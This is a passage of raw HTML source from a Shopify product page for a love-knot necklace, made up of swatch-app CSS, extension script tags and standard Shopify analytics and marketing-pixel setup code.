div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"3 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7168142180503","untranslatedTitle":"3 Love Knot Neclace","url":"\/products\/3-love-knot-neclace-36","type":"Jewelry"},"id":"41027184394391","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269"},"sku":"SO-3589805","title":"Standard Box","untranslatedTitle":"Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"3 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7168142180503","untranslatedTitle":"3 Love Knot Neclace","url":"\/products\/3-love-knot-neclace-36","type":"Jewelry"},"id":"41027184427159","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277"},"sku":"SO-3589806","title":"Mahogany Style Luxury Box","untranslatedTitle":"Mahogany Style Luxury Box"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"3 Love Knot Neclace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7168142180503\",\"untranslatedTitle\":\"3 Love Knot Neclace\",\"url\":\"\/products\/3-love-knot-neclace-36\",\"type\":\"Jewelry\"},\"id\":\"41027184394391\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269\"},\"sku\":\"SO-3589805\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
